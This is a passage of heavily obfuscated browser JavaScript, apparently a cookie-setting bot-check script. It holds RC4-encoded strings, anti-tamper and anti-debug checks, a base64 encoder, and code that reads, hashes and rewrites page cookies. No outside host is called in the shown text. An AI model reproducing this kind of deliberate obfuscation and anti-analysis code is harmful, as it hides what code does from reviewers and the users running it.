_0x1e5fc4=0x0;_0x1e5fc4<_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x1e5fc4++){_0x447b20=(_0x447b20+0x1)%0x100;_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20])%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;_0x108a95+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e5fc4)^_0x88e933[(_0x88e933[_0x447b20]+_0x88e933[_0x2ac64b])%0x100]);}return _0x108a95;};_0x5e28['\x72\x63\x34']=_0x2c98b5;_0x5e28['\x64\x61\x74\x61']={};_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x551e6f=_0x5e28['\x64\x61\x74\x61'][_0x45fa96];if(_0x551e6f===undefined){if(_0x5e28['\x6f\x6e\x63\x65']===undefined){var _0x151302=function(_0x4b3d05){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b3d05;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1c2b9d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1c2b9d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e3868){if(!Boolean(~_0x2e3868)){return _0x2e3868;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x326490){for(var _0x1dc63c=0x0,_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1dc63c<_0xf5c7ff;_0x1dc63c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x326490(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x151302(_0x5e28)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5e28['\x6f\x6e\x63\x65']=!![];}_0x262336=_0x5e28['\x72\x63\x34'](_0x262336,_0x59f729);_0x5e28['\x64\x61\x74\x61'][_0x45fa96]=_0x262336;}else{_0x262336=_0x551e6f;}return _0x262336;};(function(){var _0x13daf6=function(){var _0x45fa96=!![];return function(_0x59f729,_0x262336){var _0x541933=_0x45fa96?function(){if(_0x262336){var _0x30d69d=_0x262336['\x61\x70\x70\x6c\x79'](_0x59f729,arguments);_0x262336=null;return _0x30d69d;}}:function(){};_0x45fa96=![];return _0x541933;};}();var _0x2957dc={'\x45\x67\x75':function _0x36de1c(_0x364a00,_0x640df2){return _0x364a00(_0x640df2);},'\x47\x6a\x45':function _0x2a585f(_0x133620,_0x512da7){return _0x133620<_0x512da7;},'\x72\x67\x73':function _0x371dea(_0x540a4f){return _0x540a4f();},'\x79\x49\x76':function _0xe7ddf4(_0x152a96,_0x4febcf){return _0x152a96!==_0x4febcf;},'\x62\x57\x76':function _0x457bfa(_0xd69959,_0x8a22d1){return _0xd69959+_0x8a22d1;},'\x59\x50\x55':function _0x36aca4(_0x202e90,_0x23defd){return _0x202e90/_0x23defd;},'\x41\x74\x77':function _0x487eec(_0x2fc4e3,_0x3a049e){return _0x2fc4e3===_0x3a049e;},'\x78\x4e\x6d':function _0x41984c(_0x55aab8,_0x10747d){return _0x55aab8%_0x10747d;},'\x74\x51\x55':function _0x262156(_0xd42647,_0x3a72c3){return _0xd42647(_0x3a72c3);},'\x4c\x63\x42':function _0x269d08(_0x3f340f,_0x3685ec){return _0x3f340f>_0x3685ec;},'\x72\x6b\x43':function _0x143cff(_0x21ccb2,_0x12ef81){return _0x21ccb2-_0x12ef81;},'\x4a\x47\x73':function _0x3ff307(_0x35b4f4,_0x3600a7){return _0x35b4f4(_0x3600a7);},'\x53\x4d\x57':function _0x1adbd8(_0x452829){return _0x452829();},'\x65\x42\x72':function _0x3a6d92(_0xbdd1c8,_0x7e22ad){return _0xbdd1c8===_0x7e22ad;},'\x65\x4e\x7a':function _0x309fb9(_0x22053e,_0x2c19c7){return _0x22053e===_0x2c19c7;},'\x44\x76\x44':function _0x5ca80d(_0x2baa6f,_0x4eff91){return _0x2baa6f(_0x4eff91);},'\x6c\x69\x73':function _0x4942d9(_0x5de9e1,_0x1fe085){return _0x5de9e1(_0x1fe085);},'\x64\x46\x6d':function _0x5bc8e8(_0x590009,_0x11bfac){return _0x590009+_0x11bfac;},'\x62\x48\x73':function _0x14d65f(_0x3dbbf6,_0x22a60c){return _0x3dbbf6+_0x22a60c;},'\x72\x66\x53':function _0x55456a(_0x2adfb4,_0x4b5129){return _0x2adfb4(_0x4b5129);},'\x78\x64\x4c':function _0xaae287(_0x358436,_0x1f12ef){return _0x358436+_0x1f12ef;},'\x50\x6e\x6f':function _0x280c55(_0x63ea40,_0x248094){return _0x63ea40(_0x248094);},'\x79\x4a\x4e':function _0x506789(_0x5a8e3e,_0x7c971f){return _0x5a8e3e+_0x7c971f;},'\x75\x67\x77':function _0x332648(_0x2e15a4,_0x4d81e2){return _0x2e15a4==_0x4d81e2;},'\x79\x64\x44':function _0x2335f7(_0x3c4dde,_0x171cc8){return _0x3c4dde==_0x171cc8;},'\x62\x4b\x61':function _0x30c117(_0x4609eb,_0x519f8a){return _0x4609eb(_0x519f8a);},'\x4a\x48\x46':function _0x207f7e(_0x4a56c0,_0x2159e){return _0x4a56c0===_0x2159e;},'\x66\x78\x4f':function _0x37051e(_0x5f432b,_0x4b008e){return _0x5f432b<_0x4b008e;},'\x4e\x53\x61':function _0x57c0d7(_0x18911d,_0x3e4d6f){return _0x18911d===_0x3e4d6f;},'\x49\x4c\x59':function _0x396c41(_0x235635,_0x388b7c){return _0x235635>_0x388b7c;},'\x45\x52\x67':function _0x77a122(_0x1a9aa6,_0x3d2cd3){return _0x1a9aa6(_0x3d2cd3);},'\x61\x56\x65':function _0x7e6d27(_0x100884,_0x2c7d1b){return _0x100884(_0x2c7d1b);},'\x4c\x70\x58':function _0x28537d(_0x237739,_0xa44333){return _0x237739(_0xa44333);},'\x57\x58\x6a':function _0x4b057e(_0x495aff,_0x28f36d){return _0x495aff+_0x28f36d;},'\x6d\x67\x6b':function _0x58946d(_0x5b1f7d,_0x3e516e){return _0x5b1f7d+_0x3e516e;},'\x61\x7a\x42':function _0xcf4627(_0xb1468c){return _0xb1468c();},'\x46\x64\x43':function _0x5c8a5d(_0x24691c,_0xa332ac){return _0x24691c==_0xa332ac;},'\x61\x72\x56':function _0x525889(_0x2d4b3e,_0xea537e){return _0x2d4b3e==_0xea537e;},'\x50\x63\x6f':function _0x10357a(_0x850e58,_0x1ce9cd){return _0x850e58(_0x1ce9cd);},'\x4a\x69\x4a':function _0x3adbdc(_0x1f1ef8,_0x55f505){return _0x1f1ef8==_0x55f505;},'\x51\x44\x78':function _0x2bef7b(_0x5118cf,_0xcde283){return _0x5118cf==_0xcde283;},'\x6f\x49\x46':function _0x46134d(_0x48605b,_0x6a601){return _0x48605b!==_0x6a601;},'\x78\x4e\x75':function _0x377125(_0x2d66b8,_0x1e8d42){return _0x2d66b8+_0x1e8d42;},'\x57\x4c\x57':function _0x26cab8(_0x481f0f,_0x2007e7){return _0x481f0f(_0x2007e7);},'\x58\x79\x7a':function _0x1d43cd(_0x11862a){return _0x11862a();},'\x6d\x67\x75':function _0x4b0a14(_0x5c8381,_0x17da23){return _0x5c8381(_0x17da23);},'\x6b\x56\x71':function _0x40c363(_0x4f454b,_0x2fb241){return _0x4f454b+_0x2fb241;}};var _0xc13aad=this[_0x5e28('0x0', '\x52\x35\x39\x71')];var _0x291558=_0xc13aad[_0x5e28('0x1', '\x63\x77\x58\x74')];var _0xee01ea='';var _0x550f26='';if(_0x2957dc[_0x5e28('0x2', '\x55\x73\x76\x49')](typeof _0xc13aad[_0x5e28('0x3', '\x47\x65\x61\x76')],_0x5e28('0x4', '\x33\x23\x65\x4d'))){_0xee01ea=_0xc13aad[_0x5e28('0x5', '\x5e\x51\x32\x76')];_0x550f26=_0xee01ea[_0x5e28('0x6', '\x72\x5a\x44\x56')];}var _0x510a42=_0xc13aad[_0x5e28('0x7', '\x52\x4f\x33\x35')];var _0x242c01=_0xc13aad[_0x5e28('0x8', '\x28\x23\x21\x4f')];var _0x5d1b3f=new _0xc13aad[_0x5e28('0x9', '\x6f\x32\x4f\x5e')]()[_0x5e28('0xa', '\x6b\x39\x64\x40')]();var _0x33ff33='';function _0x2cf14a(_0x55fb91){var _0x4be9ae={'\x74\x6e\x41':function _0x227a70(_0xb509ba,_0x45f4f3){return _0xb509ba<_0x45f4f3;},'\x75\x64\x59':function _0x2846ec(_0x23cd57,_0x5e93e4){return _0x23cd57&_0x5e93e4;},'\x4b\x4d\x4b':function _0x39600d(_0x990070,_0x51f910){return _0x990070==_0x51f910;},'\x51\x78\x59':function _0x31c270(_0x375ce5,_0x386a3a){return _0x375ce5|_0x386a3a;},'\x66\x68\x63':function _0x440569(_0x49b1e1,_0x2022d6){return _0x49b1e1<<_0x2022d6;},'\x55\x55\x69':function _0xf3564f(_0x3ba5c9,_0x295577){return _0x3ba5c9>>_0x295577;},'\x70\x74\x76':function _0xd2885b(_0x5ad4dd,_0x449432){return _0x5ad4dd<<_0x449432;},'\x44\x55\x65':function _0x6034bc(_0x2ae194,_0x2c2dc7){return _0x2ae194&_0x2c2dc7;},'\x49\x56\x54':function _0x164f18(_0x1a5703,_0xcfd31b){return _0x1a5703&_0xcfd31b;},'\x53\x7a\x4a':function _0x1caa69(_0x467b20,_0x5a88d1){return _0x467b20|_0x5a88d1;},'\x71\x6a\x44':function _0x4c30a1(_0x2876e4,_0x3af5c7){return _0x2876e4<<_0x3af5c7;},'\x54\x50\x61':function _0x35b9f7(_0x148076,_0xd893b0){return _0x148076|_0xd893b0;},'\x66\x6c\x53':function _0xd2cef1(_0x3e2a59,_0x47565d){return _0x3e2a59<<_0x47565d;},'\x7a\x46\x41':function _0x59b376(_0x58e256,_0x5b1ee5){return _0x58e256&_0x5b1ee5;},'\x43\x68\x63':function _0xa219ea(_0x389923,_0x104c7c){return _0x389923==_0x104c7c;},'\x58\x4d\x64':function _0x520425(_0x6f02f6,_0x294c7a){return _0x6f02f6>>_0x294c7a;},'\x4a\x4f\x6a':function _0xb18c43(_0x5c9a5c,_0x29391c){return _0x5c9a5c<<_0x29391c;},'\x6e\x62\x4b':function _0x572d15(_0x32901f,_0x313732){return _0x32901f&_0x313732;}};var _0xd847cb=_0x5e28('0xb', '\x48\x69\x78\x30')[_0x5e28('0xc', '\x4c\x5d\x4a\x40')]('\x7c'),_0x454fd1=0x0;while(!![]){switch(_0xd847cb[_0x454fd1++]){case'\x30':while(_0x4be9ae[_0x5e28('0xd', '\x21\x67\x46\x48')](_0x2c26b7,_0x1b0f19)){var _0x269aa2=_0x5e28('0xe', '\x52\x24\x75\x34')[_0x5e28('0xf', '\x65\x6e\x72\x31')]('\x7c'),_0x1f0a3d=0x0;while(!![]){switch(_0x269aa2[_0x1f0a3d++]){case'\x30':_0x4c79c5=_0x4be9ae[_0x5e28('0x10', '\x33\x4e\x70\x44')](_0x55fb91[_0x5e28('0x11', '\x6c\x57\x31\x40')](_0x2c26b7++),0xff);continue;case'\x31':_0x5caa71=_0x55fb91[_0x5e28('0x12', '\x48\x69\x78\x30')](_0x2c26b7++);continue;case'\x32':_0x1d0e26=_0x55fb91[_0x5e28('0x13', '\x21\x2a\x5e\x36')](_0x2c26b7++);continue;case'\x33':if(_0x4be9ae[_0x5e28('0x14', '\x55\x73\x76\x49')](_0x2c26b7,_0x1b0f19)){_0x234f8c+=_0x16f430[_0x5e28('0x15', '\x6c\x72\x62\x5a')](_0x4c79c5>>0x2);_0x234f8c+=_0x16f430[_0x5e28('0x16', '\x46\x34\x5b\x24')](_0x4be9ae[_0x5e28('0x17', '\x6f\x32\x4f\x5e')](_0x4be9ae[_0x5e28('0x18', '\x6c\x57\x31\x40')](_0x4c79c5&0x3,0x4),_0x4be9ae[_0x5e28('0x19', '\x37\x29\x64\x75')](_0x5caa71&0xf0,0x4)));_0x234f8c+=_0x16f430[_0x5e28('0x1a', '\x5e\x39\x28\x30')](_0x4be9ae[_0x5e28('0x1b', '\x57\x6e\x42\x2a')](_0x4be9ae[_0x5e28('0x1c', '\x76\x71\x64\x2a')](_0x5caa71,0xf),0x2));_0x234f8c+='\x3d';break;}continue;case'\x34':_0x234f8c+=_0x16f430[_0x5e28('0x1d', '\x33\x4e\x70\x44')](_0x4be9ae[_0x5e28('0x1e', '\x67\x29\x57\x4c')](_0x1d0e26,0x3f));continue;case'\x35':_0x234f8c+=_0x16f430[_0x5e28('0x1f', '\x79\x35\x35\x55')](_0x4be9ae[_0x5e28('0x20', '\x21\x67\x46\x48')](_0x4be9ae[_0x5e28('0x21', '\x33\x4e\x70\x44')](_0x4be9ae[_0x5e28('0x22', '\x70\x6b\x42\x78')](_0x4c79c5,0x3),0x4),_0x4be9ae[_0x5e28('0x23', '\x57\x6e\x42\x2a')](_0x4be9ae[_0x5e28('0x24', '\x47\x65\x61\x76')](_0x5caa71,0xf0),0x4)));continue;case'\x36':_0x234f8c+=_0x16f430[_0x5e28('0x25', '\x26\x4b\x5d\x6a')](_0x4be9ae[_0x5e28('0x26', '\x6d\x46\x56\x31')](_0x4c79c5,0x2));continue;case'\x37':_0x234f8c+=_0x16f430[_0x5e28('0x27', '\x52\x4f\x33\x35')](_0x4be9ae[_0x5e28('0x28', '\x7a\x75\x6e\x51')](_0x4be9ae[_0x5e28('0x29', '\x56\x48\x4c\x78')](_0x4be9ae[_0x5e28('0x2a', '\x64\x6a\x4d\x75')](_0x5caa71,0xf),0x2),_0x4be9ae[_0x5e28('0x2b', '\x65\x70\x4c\x24')](_0x4be9ae[_0x5e28('0x2c', '\x76\x71\x64\x2a')](_0x1d0e26,0xc0),0x6)));continue;case'\x38':if(_0x4be9ae[_0x5e28('0x2d', '\x35\x68\x54\x38')](_0x2c26b7,_0x1b0f19)){_0x234f8c+=_0x16f430[_0x5e28('0x2e', '\x63\x77\x58\x74')](_0x4be9ae[_0x5e28('0x2f', '\x5e\x39\x28\x30')](_0x4c79c5,0x2));_0x234f8c+=_0x16f430[_0x5e28('0x2e', '\x63\x77\x58\x74')](_0x4be9ae[_0x5e28('0x30', '\x7a\x75\x6e\x51')](_0x4be9ae[_0x5e28('0x31', '\x6c\x72\x62\x5a')](_0x4c79c5,0x3),0x4));_0x234f8c+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x16f430=_0x5e28('0x32', '\x37\x29\x64\x75');continue;case'\x32':return _0x234f8c;continue;case'\x33':_0x2c26b7=0x0;continue;case'\x34':_0x1b0f19=_0x55fb91[_0x5e28('0x33', '\x67\x29\x57\x4c')];continue;case'\x35':_0x234f8c='';continue;case'\x36':var _0x234f8c,_0x2c26b7,_0x1b0f19;continue;case'\x37':var _0x4c79c5,_0x5caa71,_0x1d0e26;continue;}break;}}function _0x4d6e1a(_0x57d739){var _0xd18469=_0x13daf6(this,function(){var _0x45fa96=function(){return'\x64\x65\x76';},_0x59f729=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x115138=function(){var _0x5114f2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5114f2['\x74\x65\x73\x74'](_0x45fa96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x131a24=function(){var _0x1e0aa6=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1e0aa6['\x74\x65\x73\x74'](_0x59f729['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47572c=function(_0x2e4c5c){var _0x3f19cc=~-0x1>>0x1+0xff%0x0;if(_0x2e4c5c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f19cc)){_0x26974f(_0x2e4c5c);}};var _0x26974f=function(_0x210528){var _0x5e150a=~-0x4>>0x1+0xff%0x0;if(_0x210528['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5e150a){_0x47572c(_0x210528);}};if(!_0x115138()){if(!_0x131a24()){_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47572c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xd18469();var _0x5c1181={'\x65\x78\x4e':function _0x173807(_0x372f08,_0x264fda){return _0x2957dc[_0x5e28('0x34', '\x53\x59\x4d\x35')](_0x372f08,_0x264fda);}};return function(_0x2aa92b){_0x33ff33+=_0x2aa92b;return _0x5c1181[_0x5e28('0x35', '\x4c\x5d\x4a\x40')](_0x57d739,_0x2aa92b);};}function _0xa76df0(){var _0x36097c={'\x4b\x4f\x48':function _0x48b146(_0x46f46c,_0x2adb40){return _0x46f46c<_0x2adb40;},'\x6d\x63\x4e':function _0x52c3bc(_0x229b7f,_0x6bb3b){return _0x229b7f+_0x6bb3b;}};var _0xe30cdf=_0x5e28('0x36', '\x6d\x46\x56\x31')[_0x5e28('0x37', '\x21\x2a\x5e\x36')]('\x7c'),_0x43689b=0x0;while(!![]){switch(_0xe30cdf[_0x43689b++]){case'\x30':var _0x35bb47=new _0xc13aad[_0x5e28('0x38', '\x26\x4b\x5d\x6a')](_0x5e28('0x39', '\x70\x6b\x42\x78'));continue;case'\x31':return _0x2c547e;continue;case'\x32':var _0x2c547e=new _0xc13aad[_0x5e28('0x3a', '\x65\x6e\x72\x31')]();continue;case'\x33':var _0xbc6c9=_0x291558[_0x5e28('0x3b', '\x67\x29\x57\x4c')][_0x5e28('0x3c', '\x52\x35\x39\x71')]('\x3b');continue;case'\x34':_0x5170b0();continue;case'\x35':for(var _0x513328=0x0;_0x36097c[_0x5e28('0x3d', '\x4c\x5d\x4a\x40')](_0x513328,_0xbc6c9[_0x5e28('0x3e', '\x26\x4b\x5d\x6a')]);_0x513328++){var _0x4ba5fe=_0xbc6c9[_0x513328][_0x5e28('0x3f', '\x37\x29\x64\x75')](0x0,_0xbc6c9[_0x513328][_0x5e28('0x40', '\x67\x29\x57\x4c')]('\x3d'));var _0x385506=_0xbc6c9[_0x513328][_0x5e28('0x41', '\x5e\x39\x28\x30')](_0x36097c[_0x5e28('0x42', '\x61\x66\x38\x31')](_0xbc6c9[_0x513328][_0x5e28('0x43', '\x52\x35\x39\x71')]('\x3d'),0x1),_0xbc6c9[_0x513328][_0x5e28('0x44', '\x42\x25\x72\x49')]);if(_0x35bb47[_0x5e28('0x45', '\x6b\x39\x64\x40')](_0x4ba5fe)){_0x2c547e[_0x2c547e[_0x5e28('0x46', '\x5e\x39\x28\x30')]]=_0x385506;}}continue;}break;}}function _0x328993(_0xd0a9dc){var _0xa21ccc={'\x47\x47\x58':function _0x479b6c(_0x4eeda8){return _0x4eeda8();},'\x44\x62\x67':function _0x30d5b3(_0x4f5d74,_0x4a41ef){return _0x4f5d74+_0x4a41ef;},'\x6d\x6e\x7a':function _0x27e124(_0x3577ce,_0x451cbd,_0x319dbb,_0x1928d7){return _0x3577ce(_0x451cbd,_0x319dbb,_0x1928d7);},'\x6e\x54\x4d':function _0x11593d(_0x23bda9,_0x52c887){return _0x23bda9(_0x52c887);},'\x4a\x47\x68':function _0x16dc8f(_0x20ab08,_0x426041){return _0x20ab08+_0x426041;},'\x43\x68\x7a':function _0x228c18(_0x153ac1,_0x4014e9,_0x2595ef){return _0x153ac1(_0x4014e9,_0x2595ef);},'\x4d\x54\x73':function _0x58129b(_0x4ee815,_0x44f0b8){return _0x4ee815-_0x44f0b8;},'\x4c\x42\x70':function _0x40d669(_0x2aa808,_0x2e4fe0){return _0x2aa808<_0x2e4fe0;},'\x71\x4f\x76':function _0x296566(_0x135f38,_0x373a82){return _0x135f38<_0x373a82;},'\x59\x68\x53':function _0x597534(_0x332ecd,_0xdf42d8){return _0x332ecd+_0xdf42d8;},'\x54\x6b\x6e':function _0xf36860(_0x1a4c29,_0x3f86ed){return _0x1a4c29%_0x3f86ed;}};var _0x39d06c=_0x5e28('0x47', '\x6c\x57\x31\x40')[_0x5e28('0x48', '\x37\x29\x64\x75')]('\x7c'),_0x158b42=0x0;while(!![]){switch(_0x39d06c[_0x158b42++]){case'\x30':var _0x1db19b=_0xa21ccc[_0x5e28('0x49', '\x4c\x5d\x4a\x40')](_0xa76df0);continue;case'\x31':var _0x6cfaef='\xb3\xee\x25\x50\xe0\x2a\xda\xa5';var _0xfa3af6=0x2;var _0xfa52b6=0x0;var _0xde20ff=[];for(var _0xa83e2d=0x0;_0xa83e2d<_0x6cfaef['\x6c\x65\x6e\x67\x74\x68'];_0xa83e2d++){_0xde20ff['\x70\x75\x73\x68'](_0xa83e2d);}var _0xed7ff4=_0xde20ff.map(function(_0xe38e64){return (_0xde20ff[_0xe38e64]%_0xfa3af6)?'':_0x6cfaef[_0xe38e64];})['\x6a\x6f\x69\x6e']('');var _0x90b064=_0xde20ff.map(function(_0x153f82){return (_0xde20ff[_0x153f82]%_0xfa3af6)?_0x6cfaef[_0x153f82]:'';})['\x6a\x6f\x69\x6e']('');var _0xec2542=[];for(var _0xeb0704=0x0;_0xeb0704<_0xed7ff4['\x6c\x65\x6e\x67\x74\x68']+_0x90b064['\x6c\x65\x6e\x67\x74\x68'];_0xeb0704++){_0xec2542['\x70\x75\x73\x68'](_0xeb0704);}var _0x7d89e3=_0xec2542.map(function(_0x691f81){return _0x691f81%_0xfa3af6==_0xfa52b6?_0xed7ff4[_0x691f81/_0xfa3af6]:_0x90b064[_0x691f81/_0xfa3af6|_0xfa52b6];})['\x6a\x6f\x69\x6e']('');var _0xb30939='\x40\x97\xe3\x37\xd9\x1a\x45\x66';var _0xfd7296='';var _0x241936='';for (var _0x58ca8d=0x0;_0x58ca8d<0x8;_0x58ca8d++){_0xfd7296+=_0xb30939[_0x58ca8d];}for (var _0xc20f16=0x8;_0xc20f16<_0xb30939['\x6c\x65\x6e\x67\x74\x68'];_0xc20f16++){_0x241936+=_0xb30939[_0xc20f16];}var _0x91cb4b='\x9c\xe0\xd5\xf7\x21\xde\x5a\x41';var _0x7ae0f1=0x3;while(--_0x7ae0f1){_0x91cb4b=_0x91cb4b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x91cb4b[0x0];}var _0x7d3727=_0x91cb4b;var _0x293ed3=_0x91cb4b['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x293ed3){_0x7d3727=_0x7d3727['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7d3727[0x0];}var _0x151572=_0x5e28('0x4b', _0xfd7296+_0x241936);continue;case'\x32':_0xa21ccc[_0x5e28('0x4c', '\x64\x6a\x4d\x75')](_0x3d139f,_0x5e28('0x4d', '\x42\x25\x72\x49'),_0xa6cfa8,0x14);continue;case'\x33':_0xa6cfa8=_0xa21ccc[_0x5e28('0x4e', '\x21\x67\x46\x48')](btoa,_0xa21ccc[_0x5e28('0x4f', '\x26\x4b\x5d\x6a')](_0xa21ccc[_0x5e28('0x50', '\x65\x6e\x72\x31')](_0xa21ccc[_0x5e28('0x51', '\x72\x5a\x44\x56')](_0xa21ccc[_0x5e28('0x52', '\x61\x66\x38\x31')](_0x5e28,_0xa21ccc[_0x5e28('0x53', '\x65\x6e\x72\x31')](_0xe285[_0x5e28('0x54', '\x5e\x51\x32\x76')],0x1),_0x151572[_0x5e28('0x55', '\x70\x6b\x42\x78')](0x0,0x5))+_0x5e28('0x56', '\x4c\x5d\x4a\x40'),_0xb1ac23),_0x5e28('0x57', '\x6c\x57\x31\x40')),_0x296d7d));continue;case'\x34':var _0xb1ac23=_0x319d1a[_0x5e28('0x58', '\x52\x24\x75\x34')]();continue;case'\x35':_0xe285[_0x5e28('0x59', '\x57\x6e\x42\x2a')](_0xa21ccc[_0x5e28('0x5a', '\x45\x4a\x66\x73')](btoa,_0xd0a9dc));continue;case'\x36':for(var _0xdcf6aa=0x0;_0xa21ccc[_0x5e28('0x5b', '\x65\x70\x4c\x24')](_0xdcf6aa,_0x1db19b[_0x5e28('0x54', '\x5e\x51\x32\x76')]);_0xdcf6aa++){_0x319d1a[_0xdcf6aa]=_0xa21ccc[_0x5e28('0x4e', '\x21\x67\x46\x48')](_0x2b19dd,_0xa21ccc[_0x5e28('0x5c', '\x63\x77\x58\x74')](_0xd0a9dc,_0x1db19b[_0xdcf6aa]));}continue;case'\x37':for(var _0xdcf6aa=0x0;_0xa21ccc[_0x5e28('0x5d', '\x6d\x46\x56\x31')](_0xdcf6aa,_0x151572[_0x5e28('0x5e', '\x67\x68\x55\x47')]);_0xdcf6aa++){_0x296d7d+=_0xa21ccc[_0x5e28('0x5f', '\x6c\x72\x62\x5a')](_0x151572[_0x5e28('0x60', '\x61\x66\x38\x31')](_0xdcf6aa),_0xb1ac23[_0x5e28('0x61', '\x5e\x59\x47\x6e')](_0xa21ccc[_0x5e28('0x62', '\x52\x35\x39\x71')](_0xdcf6aa,_0xb1ac23[_0x5e28('0x63', '\x45\x4a\x66\x73')])))[_0x5e28('0x64', '\x61\x66\x38\x31')](0x10);}continue;case'\x38':_0xe285[_0x5e28('0x65', '\x56\x48\x4c\x78')]();continue;case'\x39':var _0xa6cfa8;continue;case'\x31\x30':_0x5170b0();continue;case'\x31\x31':var _0x319d1a=new _0xc13aad[_0x5e28('0x66', '\x21\x2a\x5e\x36')](_0x1db19b[_0x5e28('0x67', '\x53\x59\x4d\x35')]);continue;case'\x31\x32':var _0x296d7d='';continue;case'\x31\x33':_0xa21ccc[_0x5e28('0x68', '\x67\x29\x57\x4c')](_0x5170b0);continue;}break;}}function _0x2b19dd(_0x554e7d){var _0x127979=0x0;for(var _0x35edf7=0x0;_0x2957dc[_0x5e28('0x69', '\x63\x77\x58\x74')](_0x35edf7,_0x554e7d[_0x5e28('0x6a', '\x6d\x46\x56\x31')]);_0x35edf7++){_0x127979+=_0x554e7d[_0x5e28('0x6b', '\x66\x39\x38\x43')](_0x35edf7);}_0x2957dc[_0x5e28('0x6c', '\x63\x77\x58\x74')](_0x5170b0);return _0x127979;}function _0x3d139f(_0x19e0ef,_0xc6de12,_0x4c326e){var _0x1e2966={'\x51\x4d\x59':function _0x2137f6(_0x4bec9d,_0x1fe561){return _0x4bec9d+_0x1fe561;},'\x68\x4b\x56':function _0x3c1c28(_0x2cdbee,_0x487c0d){return _0x2cdbee+_0x487c0d;},'\x50\x7a\x49':function _0x260818(_0x389975,_0x52e867){return _0x389975*_0x52e867;}};var _0x4fa7ee=_0x5e28('0x6d', '\x34\x5a\x6a\x21')[_0x5e28('0x6e', '\x28\x23\x21\x4f')]('\x7c'),_0x4ca91e=0x0;while(!![]){switch(_0x4fa7ee[_0x4ca91e++]){case'\x30':var _0x3177eb=_0x1dd5b7[_0x5e28('0x6f', '\x51\x6f\x4c\x38')](0x1);continue;case'\x31':_0x291558[_0x5e28('0x70', '\x70\x6b\x42\x78')]=_0x1e2966[_0x5e28('0x71', '\x56\x64\x28\x6e')](_0x1e2966[_0x5e28('0x72', '\x66\x39\x38\x43')](_0x1e2966[_0x5e28('0x73', '\x47\x65\x61\x76')](_0x19e0ef,'\x3d')+_0xc6de12,_0x379cb7),_0x5e28('0x74', '\x26\x4b\x5d\x6a'));continue;case'\x32':var _0x379cb7='';continue;case'\x33':if(_0x4c326e){var _0x4afed2=new _0xc13aad[_0x5e28('0x75', '\x52\x4f\x33\x35')]();_0x4afed2[_0x5e28('0x76', '\x4c\x5d\x4a\x40')](_0x1e2966[_0x5e28('0x77', '\x6d\x46\x56\x31')](_0x4afed2[_0x5e28('0x78', '\x51\x6f\x4c\x38')](),_0x1e2966[_0x5e28('0x79', '\x46\x34\x5b\x24')](_0x4c326e,0x3e8)));var _0x379cb7=_0x1e2966[_0x5e28('0x7a', '\x56\x48\x4c\x78')](_0x5e28('0x7b', '\x5e\x59\x47\x6e'),_0x4afed2[_0x5e28('0x7c', '\x6b\x39\x64\x40')]());}continue;case'\x34':var 